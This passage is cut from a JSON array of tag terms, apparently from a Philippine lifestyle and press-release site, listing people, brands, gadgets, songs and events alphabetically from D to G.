Shadows"},{"term":"Dancing in Babylon"},{"term":"Dancing in my bad life"},{"term":"Dandelion"},{"term":"Dang de Leon"},{"term":"Dani Castano"},{"term":"Daniel Boulud"},{"term":"Daniel Craig"},{"term":"Daniel Menezes"},{"term":"Daniel Platzman"},{"term":"Danielle Bradebery"},{"term":"Danish"},{"term":"Danna Paola"},{"term":"Dannica Suazo"},{"term":"Danny Pudi"},{"term":"Danone"},{"term":"Daphne"},{"term":"Daphne Oseña-Paez"},{"term":"Daphne Oseña-Paez and Jenni Epperson"},{"term":"Dare to Crave"},{"term":"Daren Southwell"},{"term":"Dariusz Machej"},{"term":"Darlene"},{"term":"Darna"},{"term":"Darren"},{"term":"Daryl Dixon"},{"term":"Dash Lunde"},{"term":"Dasmarinas City"},{"term":"Dasmariñas"},{"term":"Dasmariñas City"},{"term":"Datto 脱兎"},{"term":"Datu Puti"},{"term":"Davao Fashion and Design Council Foundation"},{"term":"Davao Fashion and Design Council Foundation Inc."},{"term":"Dave Jonathan Lamar"},{"term":"Dave Lamar"},{"term":"Dave Moralde"},{"term":"Dave Mustaine"},{"term":"Dave Reed"},{"term":"David Ellefson"},{"term":"David Foster  concert"},{"term":"David Guetta"},{"term":"David Li"},{"term":"David Lim"},{"term":"David Lynch"},{"term":"David Minol"},{"term":"David Voth"},{"term":"David Yates"},{"term":"Davide Grasso"},{"term":"DayDay. SUPER LIVE 2025"},{"term":"Dazed and Confused"},{"term":"De La Salle - College of Saint Benilde"},{"term":"Dead Oceans"},{"term":"Dead to Me"},{"term":"Deadbeat"},{"term":"Dean Dezius"},{"term":"Dean Geyer"},{"term":"Dear Dina"},{"term":"Dear Evan Hansen theater"},{"term":"Dear Joe"},{"term":"Dear Life"},{"term":"Death's Game"},{"term":"Debit Card"},{"term":"December 12"},{"term":"Decorio Eggs"},{"term":"Deena Lynch"},{"term":"Deeper"},{"term":"Deepesh Trivedi"},{"term":"Def Jam"},{"term":"Def Jam Philippines"},{"term":"Def Tech"},{"term":"Definitely"},{"term":"Dekada Food Bazaar"},{"term":"Del Monte Extra Creamy Carbonara Pasta"},{"term":"Del Monte Pasta Happy Hour"},{"term":"Del Monte Philippines"},{"term":"Del Rey"},{"term":"Delete Ya"},{"term":"Delgado Brothers Group"},{"term":"Delia Barrios"},{"term":"Delightful December"},{"term":"Delikado"},{"term":"Delirium"},{"term":"Demi Padua"},{"term":"Demi-Leigh Nel-Peters"},{"term":"Demon Slayer: Kimetsu no Yaiba Infinity Castle"},{"term":"Denise Barbers"},{"term":"Denise Lee"},{"term":"Dennis Martin"},{"term":"Dennis Rodman"},{"term":"Dennis Trillo"},{"term":"Denny's America's Diner"},{"term":"Denny’s"},{"term":"Deon Del Mundo"},{"term":"Department of Advertising and Public Relations"},{"term":"Department of Dental Medicine"},{"term":"Department of Education."},{"term":"Department of Information and Communications Technology"},{"term":"Department of Science and Technology"},{"term":"Department of Tourism (DOT)"},{"term":"Department of Tourism 8th Philippine International Farm Tourism Conference"},{"term":"Derek Callow"},{"term":"Derek Chua"},{"term":"Derek Espinosa"},{"term":"Derek Tumala"},{"term":"Derik Baker"},{"term":"Derrick Rose"},{"term":"Descopr Incorporated"},{"term":"Design To Build"},{"term":"DesignLine"},{"term":"Designers Circle Philippines"},{"term":"Designers Invitation Project"},{"term":"Desire"},{"term":"Destiny Cable"},{"term":"Detective Conan"},{"term":"Determinado"},{"term":"Deutsche Gesellschaftfür Internationale Zusammenarbeit"},{"term":"Dev Team"},{"term":"Devant"},{"term":"Devant 3D Smart TV"},{"term":"Development Budget Coordination Committee"},{"term":"Development League"},{"term":"Deviate NITRO™ 3"},{"term":"Devirginized"},{"term":"Dewha"},{"term":"Di Ka Akin"},{"term":"Di Umiinom"},{"term":"Diabetes and Metabolism"},{"term":"Diablo® Immortal Edition"},{"term":"Diageo Reserve Philippines"},{"term":"Diageo Reserve World Class 2016"},{"term":"Diamond Award"},{"term":"Diana Ross Gragasin"},{"term":"Diana Stalder"},{"term":"Dianne Abella"},{"term":"Diego Loygaza"},{"term":"Different People"},{"term":"DigiCon"},{"term":"DigiCon 2025"},{"term":"DigiPinas"},{"term":"DigiPluPlus"},{"term":"DigiPlus Foundation"},{"term":"Digido Finance Corp."},{"term":"Digital Bank of the Year"},{"term":"Digital Banker's Global Private Banking Innovation Awards 2023"},{"term":"Digital Beauty Academy"},{"term":"Digital Edge Holdings Pte. Ltd."},{"term":"Digital Excellence Awards"},{"term":"Digital Film"},{"term":"Digital Horizons"},{"term":"Digital Imaging"},{"term":"Digital Infrastructure"},{"term":"Digital Inverter"},{"term":"Digital Thumbprint Program"},{"term":"Digital Transformation ng Pilipinas"},{"term":"Digital Walker"},{"term":"Digital Young Creators"},{"term":"Digs Dimagiba"},{"term":"Dilaw"},{"term":"Dillingers 1903 Steak and Brew"},{"term":"Dillon Francis"},{"term":"Dindo Caraig"},{"term":"Dine-In"},{"term":"Dingalan Community College"},{"term":"Dinna Zaratan"},{"term":"Dinsey+"},{"term":"Diomedes Saraza Jr"},{"term":"Dipha Barus"},{"term":"Direct"},{"term":"Directions VI"},{"term":"Director Emmeline L. Verzosa"},{"term":"Director Lee Jong-jae"},{"term":"Director Park Shin-woo"},{"term":"Director Park Yu-young"},{"term":"Directories Philippines Corporation"},{"term":"Disco"},{"term":"Discover-E Food Festival"},{"term":"Discovery"},{"term":"Discovery Country Suites"},{"term":"Discovery Prime"},{"term":"Discovery Primea Makati"},{"term":"Discovery Shores"},{"term":"Discovery World Corporation"},{"term":"Discovery hotels"},{"term":"Disney Princesses"},{"term":"Disney in Blue"},{"term":"Distance and Motion"},{"term":"Dito Tayo sa Pasko"},{"term":"Divatress"},{"term":"Diversity Company of the Year"},{"term":"Divine Mercy"},{"term":"Diwata"},{"term":"Do Good"},{"term":"Docking System"},{"term":"Dole-licious Day"},{"term":"Dolly de Leon"},{"term":"Dominic Dorol"},{"term":"Dominique Roque"},{"term":"Don Cheadle"},{"term":"Don Salvador Benedicto City"},{"term":"Don “The Dragon” Wilson"},{"term":"Don't Blame the Kids"},{"term":"Don't Go Yet"},{"term":"Don't Leave Me"},{"term":"Don't Look Down"},{"term":"Dona Elena Olive Oi"},{"term":"Dona Julia Vargas Avenue"},{"term":"Donald Duck"},{"term":"Donna Johnson"},{"term":"Don’t Blame The Kids Apparel Co."},{"term":"Don’t Fall Asleep To This"},{"term":"Don’t Leave Yet"},{"term":"Don’t Let Go"},{"term":"Don’t Let Me Go"},{"term":"Don’t Tell Nobody"},{"term":"Don’t Worry"},{"term":"Dopa(MINE)"},{"term":"Dope Dance"},{"term":"Dora's Best Friends Picnic"},{"term":"Dorothy Perkins"},{"term":"Dotonburi"},{"term":"Doubt Me"},{"term":"Down Down Down Down"},{"term":"Down Syndrome Association of the Philippines"},{"term":"Down Town"},{"term":"Downtown"},{"term":"Downy PANAta Brand Building Awards"},{"term":"Dr.  Ma. Kristina V. Fernand"},{"term":"Dr. Albert Jo"},{"term":"Dr. Alex Vi"},{"term":"Dr. Alexander Co Abad"},{"term":"Dr. Alfredo R.A. Bengzon"},{"term":"Dr. Anna Palabyab"},{"term":"Dr. Antonio Hila"},{"term":"Dr. Danny Magtanong"},{"term":"Dr. Emelita Roleda"},{"term":"Dr. Jaime G. Ignacio"},{"term":"Dr. Jane Goodall"},{"term":"Dr. Johann Michael Reyes"},{"term":"Dr. Kaycee Reyes"},{"term":"Dr. Ma. Kristina V. Fernand"},{"term":"Dr. Mary Jane S. Torres"},{"term":"Dr. Matt Killingsworth"},{"term":"Dr. Mike Muin"},{"term":"Dr. Patrick Flores"},{"term":"Dr. Percival P. Pangilinan"},{"term":"Dr. Richard L. Nepomuceno"},{"term":"Dr. Shiba'"},{"term":"Dr.Skin"},{"term":"Drag Playhouse Philippines"},{"term":"Drag Race"},{"term":"Drag Race Philippines"},{"term":"Drag Revolution"},{"term":"Dragon Bar"},{"term":"Dragon Boat"},{"term":"Dragon Court"},{"term":"Dragons of Asia"},{"term":"Dream"},{"term":"Dream Big Pilipinas Football Association"},{"term":"Dream Home Deals"},{"term":"Dream Makers"},{"term":"Dream Project Philippines"},{"term":"Dream Wedding Challenge"},{"term":"Dream of Pearl"},{"term":"Dreva"},{"term":"Drifters"},{"term":"Drive"},{"term":"Drive Thru"},{"term":"Droidz"},{"term":"Drytec"},{"term":"Dual Def Plans"},{"term":"Dubai Chocolate"},{"term":"DuckWorld PH"},{"term":"Duckwrth"},{"term":"Dudz Teraña"},{"term":"Dugenia"},{"term":"Duke San Juan"},{"term":"Dumagat tribe"},{"term":"Dune"},{"term":"Duolingo"},{"term":"Dusit Thani Hotel"},{"term":"Duty Free Philippines"},{"term":"Duyan ng Magiting"},{"term":"Duyog"},{"term":"Dwight Howard"},{"term":"Dyesebel"},{"term":"Dying To Love"},{"term":"D’Best Ka! Panda Awards"},{"term":"E!"},{"term":"E! Bloggers Ball 2017"},{"term":"E-Jay Zhang"},{"term":"E-Side 2"},{"term":"E.A. Rocha"},{"term":"EA Global Supply Chain Solutions Philippines Inc."},{"term":"EA Guzman"},{"term":"EAW Avalon"},{"term":"ECHOES OF CROATIA in the Philippines"},{"term":"EDGAR SAN DIEGO"},{"term":"EFE"},{"term":"EK musical cd"},{"term":"EK storybook"},{"term":"ELIFE S5.5"},{"term":"EMCOR"},{"term":"ENCANTADA"},{"term":"ENOUGH"},{"term":"EON Productions"},{"term":"EPR Law"},{"term":"ERA TO ERA"},{"term":"EROC Philippines"},{"term":"ESGS 2023"},{"term":"ESL FACEIT Group"},{"term":"EV"},{"term":"EVERSHINE"},{"term":"EVOLVE"},{"term":"EXCORE Construction \u0026 Development Corp."},{"term":"EXTRA BASS"},{"term":"EZ Draw ‘N Store Activity Center"},{"term":"Earned-Wage Access"},{"term":"Earth Day Run"},{"term":"Earth Day Run 2016"},{"term":"Earthly Delights"},{"term":"East Bay Residences"},{"term":"EastWest"},{"term":"EastWest Agea"},{"term":"EastWest Ageas Insurance"},{"term":"Easter Spring Party"},{"term":"Easter Weaving"},{"term":"Eastern Visayas"},{"term":"Eastwood Manila"},{"term":"Easy Leggings"},{"term":"Easy Pha-Max Wheatgrass Lemon"},{"term":"Easy Pha-max"},{"term":"Easy Pha-max Wheatgrass"},{"term":"Easy-to-Own"},{"term":"EasyBrand"},{"term":"EasyPro"},{"term":"Easytrip Toll RFID"},{"term":"Eat Campaign"},{"term":"Eat The Acid"},{"term":"Eat Well"},{"term":"Eat-All-You-Can"},{"term":"Eaves fiber cement boards"},{"term":"Ebe Dancel with The Manila String Machine: The Repeat"},{"term":"Ebe Dancel with The Manila String Machine: The Repeat Concert"},{"term":"Ebike festival"},{"term":"EcOrganic"},{"term":"Echorsis"},{"term":"Eco Cup"},{"term":"Eco Hotels Philippines"},{"term":"Eco Run"},{"term":"EcoFlow PowerOcean"},{"term":"EcoMatcher Ltd"},{"term":"EcoVadis 2024 Sustainability Performance Overview"},{"term":"Ecoparadise Deoxidation Center"},{"term":"EdVision program"},{"term":"Eddie Garcia Law"},{"term":"Eddie Marsan"},{"term":"Eddie Redmayne"},{"term":"Eddie Vega"},{"term":"Ederlezi"},{"term":"Edgardo Cabarios"},{"term":"Edge® 550"},{"term":"Edge® 850"},{"term":"Edgy Collection"},{"term":"Edifice"},{"term":"Edlene Cabral"},{"term":"Edu Manzano"},{"term":"Educate and Rear Orphans"},{"term":"Education@theMargins"},{"term":"Edward Kyle Secades"},{"term":"Edward Ling"},{"term":"Edward Norton"},{"term":"Edward Pank"},{"term":"Edwin Javaluyas"},{"term":"Efren Penaflorida"},{"term":"Ego"},{"term":"Eighty Ninety"},{"term":"Eko Baquial"},{"term":"Eko Eko"},{"term":"El Pollo Loco"},{"term":"El Shaddaisenator"},{"term":"Elaia Green Vehicles Corporation"},{"term":"Elaine Francisco"},{"term":"Elaisha Monique"},{"term":"Elan Awards"},{"term":"Elderly Filipino Week"},{"term":"Elderly Filipino Week 2024"},{"term":"Election 2018"},{"term":"Electric Studio"},{"term":"Electrolux Clothes Donation hub"},{"term":"Electronic Medical Record"},{"term":"Electronic Sports and Gaming Summit"},{"term":"Electronic Waste Collection"},{"term":"Eli Bonsol"},{"term":"Elijah Canlas"},{"term":"Ella Galvin"},{"term":"Ellen Adarna"},{"term":"Ellen Isturis"},{"term":"Ellen Lising"},{"term":"Ellie De Castro"},{"term":"Elmer Sabal"},{"term":"Eloisa Balmoris"},{"term":"Elon Musk"},{"term":"Elora Espano"},{"term":"Elyu"},{"term":"Emborg Cheesarap Cook-off Challenge"},{"term":"Embrace"},{"term":"Embrace: A Mother's Love"},{"term":"Emergency Preparedness Forum 2023"},{"term":"Emilio Daez"},{"term":"Emirates A380"},{"term":"Emirates Airline"},{"term":"Emirates Dubai 7s"},{"term":"Emirates Skytrax World Airline Awards 2022"},{"term":"Emma Bunton"},{"term":"Emma DigiZone"},{"term":"Emma Hope Allwood"},{"term":"Emmanuel C. Lorenzana"},{"term":"Emmanuel Olano"},{"term":"Emmy"},{"term":"Emmy Meli"},{"term":"Emmy Rossum"},{"term":"Emo Night Bangkok"},{"term":"Emo Night Manila"},{"term":"Emotional"},{"term":"Empoy"},{"term":"Ena Matsuri"},{"term":"Enco W11"},{"term":"Enco X2"},{"term":"Encyclopedia of Philippine Art"},{"term":"End of Summer"},{"term":"Endamol Shine"},{"term":"Energy Mirror: The Prelude"},{"term":"Enervon Prime"},{"term":"Engage to Change"},{"term":"Engineered Garments"},{"term":"Engr. Enrico M. Alvarez"},{"term":"Enigma Music City 2025"},{"term":"Enrique Tayag"},{"term":"Entertainment City"},{"term":"Entrasol Platinum"},{"term":"Entrepreneur \u0026 Franchise Expo 2015"},{"term":"Entrepreneurs’ Organization"},{"term":"Enzo Squillantini"},{"term":"Ephesus Teatron Group Inc."},{"term":"Era Series"},{"term":"Eraserheads Electric Fun Music Festival"},{"term":"Eraserheads: Electric Fun Music Festival"},{"term":"Erceflora Kiddie"},{"term":"Erehwon Center for the Arts"},{"term":"Eric Alberto"},{"term":"Eric Dela Cruz"},{"term":"Eric Lee"},{"term":"Eric Yu"},{"term":"Eric ‘Eruption’ Tai"},{"term":"Ericsson"},{"term":"Ericsson Imagine Live 2024"},{"term":"Erika Raffai"},{"term":"Erin LeCount"},{"term":"Ermita"},{"term":"Ernest Cu"},{"term":"Ernestina Magboo"},{"term":"Ernesto Colnago"},{"term":"Ero808"},{"term":"Erocm tech"},{"term":"Erwin Armovit"},{"term":"Erwin Lacsa"},{"term":"Erwin Romulo"},{"term":"Escuela de San Lorenzo Ruiz"},{"term":"Esports Federation Cambodia"},{"term":"Esports World Cup Foundation"},{"term":"Essential Floss"},{"term":"Estancia"},{"term":"Etaily"},{"term":"Etihad Airways"},{"term":"Etiqa Philippines"},{"term":"Eton City"},{"term":"Eula Caballero"},{"term":"Eula Cabellero"},{"term":"Eunice Acejo"},{"term":"Eureka"},{"term":"Europa music"},{"term":"European Chamber of Commerce of the Philippines"},{"term":"European Talent Cup"},{"term":"Eurozen"},{"term":"Eusebio Quinones"},{"term":"Evan Saxon Productions"},{"term":"Evelyn Del Mundo"},{"term":"Even in Arcadia"},{"term":"Events Center"},{"term":"Events Management and Consultancy"},{"term":"Evernote"},{"term":"Every Little Ladder"},{"term":"Everybody"},{"term":"Everything Goes On"},{"term":"Everything I Thought I Was"},{"term":"Everything I've Wanted To Say"},{"term":"Everything's Beautiful"},{"term":"Everything’s Gonna Be Alright"},{"term":"Everywhere All the Time"},{"term":"Everywhere Everything All At Once"},{"term":"Evia Center Vista City"},{"term":"Evolution Kit"},{"term":"Executive Chef Mia Katigbak"},{"term":"Executive Chef Rexsan Abarquez"},{"term":"Exhibition"},{"term":"Expander"},{"term":"Expectations"},{"term":"Experience Stores"},{"term":"Express Deposit Machine"},{"term":"Express Mobile"},{"term":"Express Phone"},{"term":"Extended Producer Responsibility"},{"term":"Extra Creamy Halo-Halo"},{"term":"Extraordinary Rockeoke Session"},{"term":"Eye-Able®"},{"term":"EyeBags"},{"term":"EyeSite Mandaluyong"},{"term":"Eyes Mo"},{"term":"F. Ortigas Jr. Avenue"},{"term":"F. Sionil Jose Centennial Celebration: Congress"},{"term":"F.H. Batacan"},{"term":"F.HERO"},{"term":"F.I.L.T.H"},{"term":"F.I.L.T.H."},{"term":"F.R.I.E.N.D.S"},{"term":"F1 Plus"},{"term":"F1 Singapore Grand Prix"},{"term":"F1: the (Un)serious Race Series – The Super Ultimate Japanese Racing Challenge Show"},{"term":"F1s"},{"term":"F4"},{"term":"FACETS"},{"term":"FAKE SUEDE"},{"term":"FAMAS Prestige Awards 2025"},{"term":"FATAL FURY: City of the Wolves"},{"term":"FEATR"},{"term":"FERG"},{"term":"FEU Auditorium"},{"term":"FEU Bamboo Band"},{"term":"FEU Chorale"},{"term":"FEU Drum and Bugle Corps"},{"term":"FEU Institute of Technology"},{"term":"FHI 360"},{"term":"FIBA World Cup"},{"term":"FIFA Women’s Futsal World Cup"},{"term":"FIFA World Cup"},{"term":"FIFA World Cup Qatar 2022"},{"term":"FIFTY FIFTY"},{"term":"FILA"},{"term":"FILIPINIANA x OBRA"},{"term":"FIND THE ORBIT"},{"term":"FINIX"},{"term":"FITS"},{"term":"FIVB Volleyball Men’s World Championship 2025"},{"term":"FLIQUE"},{"term":"FLOW"},{"term":"FOX + App"},{"term":"FOX International Channels"},{"term":"FOX Networks Group"},{"term":"FOX Networks Group Asia"},{"term":"FOX Networks Group Philippines"},{"term":"FOX life"},{"term":"FOXlife"},{"term":"FREE Foot Spa"},{"term":"FRENEMIES"},{"term":"FRIENDS:FOREVER"},{"term":"FROM FLORIDA'S FINEST DELU\/XXX [for my delusional ex]"},{"term":"FROM ZERO music"},{"term":"FRUITS ZIPPER"},{"term":"FUFN (Fuck You For Now)"},{"term":"FUJINON"},{"term":"FUJUFILM Philippines"},{"term":"FWA"},{"term":"FWD"},{"term":"FWD Life Insurance Corporation"},{"term":"Faas"},{"term":"Faas 200"},{"term":"Faas 250"},{"term":"Fabio Makisig"},{"term":"Fabrizio's Frozquillos"},{"term":"Facebook Messenger"},{"term":"Facial Contouring"},{"term":"Facial Lotion"},{"term":"Facial Rejuvenation"},{"term":"Fair Isle V Neck Vest"},{"term":"Fairfield"},{"term":"Fairmont Hotel"},{"term":"Fairmont Makati"},{"term":"Fairweather Friends"},{"term":"Faith Community School"},{"term":"Faith and Grace Everyday"},{"term":"Faithless"},{"term":"Falcon Esports"},{"term":"Fall"},{"term":"Fall 2012 Collection"},{"term":"Fall 2014 CampaignForever 21"},{"term":"Fall Collection"},{"term":"Fall In Your Arms (YVES V Remix)"},{"term":"Fall-Winter Collection"},{"term":"Fall\/Holiday 2016"},{"term":"Fall\/Winter 2022 collection"},{"term":"Fall\/Winter LifeWear Collection"},{"term":"Fall\/Winter season"},{"term":"Falling Out"},{"term":"Falling for You"},{"term":"Family Entertainment Center"},{"term":"Family Savings Bank"},{"term":"Family Style Shots winners"},{"term":"FanFest 2024"},{"term":"FanFest 2025"},{"term":"Fana"},{"term":"Fangirl: The Tour"},{"term":"Fanslinger"},{"term":"Fantastic Beasts and Where to Find Them"},{"term":"Farah"},{"term":"Farmers Market"},{"term":"Farmers Plaza"},{"term":"FasTrack Technology"},{"term":"Fashion Hall"},{"term":"Fast Retailing Philippines"},{"term":"Fast Track"},{"term":"Fast Zone"},{"term":"Faux Fur"},{"term":"Fear Us"},{"term":"FedEx Authorized ShipCenter"},{"term":"FedEx Cares"},{"term":"FedEx Express Philippines"},{"term":"FedEx Innovation Lab"},{"term":"FedEx Philippines"},{"term":"FedEx Ship Manager™"},{"term":"FedEx Surround®"},{"term":"FedEx\/Junior Achievement International Trade Challenge"},{"term":"Fedde Le Grand"},{"term":"Feed the Children"},{"term":"Feel Great"},{"term":"Feel Like Rubber"},{"term":"Feeling Climate Change to the Bone"},{"term":"Feelin’ FreshIN Online Game"},{"term":"Feid"},{"term":"Felip"},{"term":"Felix Hidalgo"},{"term":"Fenix Esports"},{"term":"Ferdie Abuel"},{"term":"Ferdiliza Dela Cruz"},{"term":"Ferdinand Macabanti"},{"term":"Ferdinand Porsche"},{"term":"Fern-D"},{"term":"Fernand Zobel de Ayala"},{"term":"Fernando Amorsolo"},{"term":"Ferrero"},{"term":"Festival de Cannes 2017"},{"term":"Fibrefill Manufacturing"},{"term":"Fictional Illustrations"},{"term":"Fidelio"},{"term":"Fidelio L1"},{"term":"Fidelio M1"},{"term":"Fifth Dynamics"},{"term":"Figaro Coffee Group"},{"term":"Fight or Flight"},{"term":"Fil Dela Cruz"},{"term":"Filbar’s"},{"term":"Filemon D. Tanchoco"},{"term":"Filemon D. Tanchoco Scientific Discoverer Award Ceremony"},{"term":"Filinvest Tent"},{"term":"Filipina5"},{"term":"Filipino Martial Art"},{"term":"Filipino Martial Arts"},{"term":"Filipino Music Awards"},{"term":"Filipino Social Media Tutorial"},{"term":"Filipino custard"},{"term":"Filipino designer"},{"term":"Filipino spirit"},{"term":"Filipino-Canadian"},{"term":"Filipino-Chinese"},{"term":"Filipino-Italian Chamber Music Concert"},{"term":"Film Development Council of the Philippines"},{"term":"Filtr"},{"term":"Final Fantasy"},{"term":"Find N2 Flip"},{"term":"Find N3 Flip"},{"term":"Find N5"},{"term":"Find Something Whoa"},{"term":"Find X8 Series"},{"term":"Finding Nellie"},{"term":"Finding Nellie Project"},{"term":"Fine Fragrance Collection"},{"term":"Fine Line"},{"term":"Finestra"},{"term":"Fire"},{"term":"Fire Force Season 3 Cour 2"},{"term":"Fire Prevention Month"},{"term":"Firepower"},{"term":"Firestarters Manila Productions"},{"term":"First"},{"term":"First Heartbreak"},{"term":"First Light"},{"term":"First Time"},{"term":"First Tribeca Football Festival"},{"term":"Fisher-Price"},{"term":"Fishermall Malabon"},{"term":"Fisht Olympic Stadium"},{"term":"FitFlop"},{"term":"Fitness Boot Camp"},{"term":"Fitness First Philippines"},{"term":"Fitterkarma"},{"term":"Fitz Gerard Villafuerte"},{"term":"Five Spices"},{"term":"FiveE-Com Center"},{"term":"Flagship Forever"},{"term":"Flagship Product Launch 2022"},{"term":"Flamenco"},{"term":"Flaming Queso"},{"term":"Flannel Check Shirt"},{"term":"Flare 3"},{"term":"Flash"},{"term":"Flashing Lights"},{"term":"Flatbush Zombies"},{"term":"Flavonoids"},{"term":"Flavors of Home Festival"},{"term":"Flaws in Our Design"},{"term":"Fleabag"},{"term":"Fleece Jacket"},{"term":"Flex Technology"},{"term":"Flict G"},{"term":"Flict-G"},{"term":"Flight of the White Rekusasu"},{"term":"Flights of Fancy"},{"term":"Flor Marie Sta. Romana Cruz"},{"term":"Floral Cake Collection"},{"term":"Florence"},{"term":"Flow X13"},{"term":"Flow Z13"},{"term":"Flower Girl"},{"term":"Flown Away"},{"term":"Floy Quintos"},{"term":"Fly \u0026 Live Anywhere"},{"term":"Fly Better"},{"term":"Fly in 6 Seconds"},{"term":"Focus"},{"term":"Fonterra"},{"term":"Food Court"},{"term":"Food Fix with Erwan Heussaff"},{"term":"Food Street"},{"term":"Food and Agriculture Organization"},{"term":"Food and Drug Administration"},{"term":"For Goodness Cake"},{"term":"For Keeps"},{"term":"ForEVERs"},{"term":"Forbes Park"},{"term":"Forbes Town"},{"term":"Force"},{"term":"Ford Mustang"},{"term":"Ford Valencia"},{"term":"Forest Lake"},{"term":"Forest Lake Memorial Parks"},{"term":"Forest Music Band Dung Dda Koong"},{"term":"Forever 21 Philippines"},{"term":"Forever And A Day"},{"term":"Forever Barkada"},{"term":"Forever Chuck Scene"},{"term":"Forever My Love"},{"term":"ForeverRun NITRO™ 2"},{"term":"Forget About Us"},{"term":"Forgiveness"},{"term":"Form"},{"term":"Formula 1®"},{"term":"Formula E Edition"},{"term":"Formula Pink"},{"term":"Forte"},{"term":"Fortune Southeast Asia 500"},{"term":"Fortune at the Top"},{"term":"Fostering Education \u0026 Environment for Development"},{"term":"Fotomoto PH"},{"term":"Fotomoto: Beneath the Streets"},{"term":"Foton Philippines"},{"term":"Foton ambulance"},{"term":"Foundation"},{"term":"Founders Launchpad"},{"term":"Four Golden Arrow award"},{"term":"Fourth Impact"},{"term":"Fox International Channel"},{"term":"Fox Philippines"},{"term":"Fragrance"},{"term":"Frail"},{"term":"Frances Cabatuando"},{"term":"Franchesca Lagua"},{"term":"Francine Diaz"},{"term":"Francine Uy"},{"term":"Francis Garcia"},{"term":"Francis Hussein Mamasabulod"},{"term":"Francis Macatulad"},{"term":"Franco Bertoli"},{"term":"Franco Rodriguez"},{"term":"Frank Ely"},{"term":"Frank Ferguson"},{"term":"Frankfurt"},{"term":"Frankie Cortes"},{"term":"Franklin Baker Company of the Philippines"},{"term":"Franz Ferdinand"},{"term":"Franzia"},{"term":"Franzia Executive Cycling Team"},{"term":"Freaky Fright Day"},{"term":"Freda Luo"},{"term":"Freddie Aguilar"},{"term":"Freddie Webb"},{"term":"Freddy Herrera"},{"term":"Frederick Feliciano"},{"term":"Frederick Peralta"},{"term":"Free Comic Book Day"},{"term":"FreeBuds 7i"},{"term":"FreeBuds Lipstick"},{"term":"FreeClip Earbuds"},{"term":"Freedom"},{"term":"Freedon"},{"term":"Freelance"},{"term":"French Vanilla"},{"term":"Fresh Options"},{"term":"Fresh Start Farm"},{"term":"FreshIN"},{"term":"FreshIN 2.0 Inverter"},{"term":"FreshIN 3.0"},{"term":"Friendster"},{"term":"Frisco"},{"term":"Frogmonster"},{"term":"From the Field to the Concert Hall"},{"term":"Frostinos"},{"term":"Fucked Up Summer"},{"term":"Fullerton Health"},{"term":"Fun Day"},{"term":"Fun Taiwan"},{"term":"Funeral Soundtrack #4"},{"term":"Funk Wav Bounces Vol. 2"},{"term":"Funtouch OS 13"},{"term":"Fusion Aura"},{"term":"Future Ready"},{"term":"Fuzzy Feeling"},{"term":"G FEST 2024"},{"term":"G Fair Awards"},{"term":"G Force"},{"term":"G Raffle Rush"},{"term":"G+ PH"},{"term":"G-Factory Premium"},{"term":"G-Force Poppers"},{"term":"G-Gantic Goal"},{"term":"G-Gantic Goals"},{"term":"G-Star Raw"},{"term":"GABBA"},{"term":"GAC Motor Philippines"},{"term":"GALAXY Note 10.1"},{"term":"GALAXY Note 8.0"},{"term":"GALAXY Tab 10.1"},{"term":"GALAXY Tab 3 Lite"},{"term":"GALAXY Tab 4"},{"term":"GATHER Limited Edition"},{"term":"GATTÜSO"},{"term":"GAYLE"},{"term":"GBP"},{"term":"GBPI"},{"term":"GBayanihan"},{"term":"GBorthday"},{"term":"GCash GGives"},{"term":"GCash Mommy"},{"term":"GCash SoundPay"},{"term":"GCash Spotlight"},{"term":"GCash Watch Pay"},{"term":"GCredit"},{"term":"GCrypto NFT Hub"},{"term":"GDay Family Day"},{"term":"GE Healthcare"},{"term":"GEAR UP"},{"term":"GENERATIONS from EXILE TRIBE"},{"term":"GFX 50S"},{"term":"GFX Challenge Grant 2022"},{"term":"GFiberSURF"},{"term":"GForest. fintech"},{"term":"GG"},{"term":"GHL Systems Berhad"},{"term":"GHOSTS 2"},{"term":"GIRL$"},{"term":"GIVĒON"},{"term":"GInvest"},{"term":"GJobs"},{"term":"GLOBIS"},{"term":"GLOBIS Corporation"},{"term":"GLOBIS Manila Inc."},{"term":"GLOOMY BOOGIE Vol. 1"},{"term":"GLOOMY BOOGIE Vol. 2"},{"term":"GLoan Sakto"},{"term":"GMA Kapuso Foundation"},{"term":"GMA News TV"},{"term":"GMO Research"},{"term":"GNN Channel 8"},{"term":"GNN Entertainment"},{"term":"GO Negosyo MSME Summit 2022"},{"term":"GO OFF"},{"term":"GO!Motorsiklo Loan"},{"term":"GODLIKE"},{"term":"GOLD HOUR"},{"term":"GOLDEN"},{"term":"GOLDEN HOUR : Part.3"},{"term":"GOLDEN HOUR : Part.3 ‘In Your Fantasy Edition"},{"term":"GOLDEN HOUR: Part.2"},{"term":"GOMO Fiber"},{"term":"GPS Hybrid Waveceptor"},{"term":"GR5 2017"},{"term":"GSIS"},{"term":"GSK Philippines"},{"term":"GT 2 Pro"},{"term":"GT 6"},{"term":"GT 7 Series tech"},{"term":"GT Runner"},{"term":"GT3"},{"term":"GT3 Pro 43mm"},{"term":"GT3 Pro 46mm"},{"term":"GT3 SE"},{"term":"GTI Telecom"},{"term":"GUCCI"},{"term":"GUESS"},{"term":"GUESS Jewelry"},{"term":"Gab Alipe"},{"term":"Gab Brioso"},{"term":"Gab Cabangon"},{"term":"Gab Valenciano"},{"term":"Gabay"},{"term":"Gabby Alipe"},{"term":"Gabe Dandan"},{"term":"Gabi Na Naman Year-End Party"},{"term":"Gabriel Barredo"},{"term":"Gabriel Garcia-Marquez"},{"term":"Gachiakuta World Takeover"},{"term":"Gadget Sale Wednesday"},{"term":"Gain"},{"term":"Gaisano Mall"},{"term":"Galantis"},{"term":"Galaxy A3"},{"term":"Galaxy A32"},{"term":"Galaxy A33"},{"term":"Galaxy A7"},{"term":"Galaxy A73 5G"},{"term":"Galaxy Buds2 Pro"},{"term":"Galaxy Corporation"},{"term":"Galaxy M23 5G"},{"term":"Galaxy Mega 5.8"},{"term":"Galaxy Mega 6.3"},{"term":"Galaxy Note 8"},{"term":"Galaxy Pocket Neo"},{"term":"Galaxy S series"},{"term":"Galaxy S10"},{"term":"Galaxy S21 FE 5G"},{"term":"Galaxy S21 Series 5G"},{"term":"Galaxy S21 Ultra 5G"},{"term":"Galaxy S24"},{"term":"Galaxy S24+"},{"term":"Galaxy S5"},{"term":"Galaxy S9"},{"term":"Galaxy S9+"},{"term":"Galaxy Star"},{"term":"Galaxy Tab S8 Series"},{"term":"Galaxy Unpacked"},{"term":"Galaxy Z Flip"},{"term":"Galaxy Z Flip4"},{"term":"Galaxy Z Fold4"},{"term":"Galaxy for the Planet"},{"term":"Galaxy of 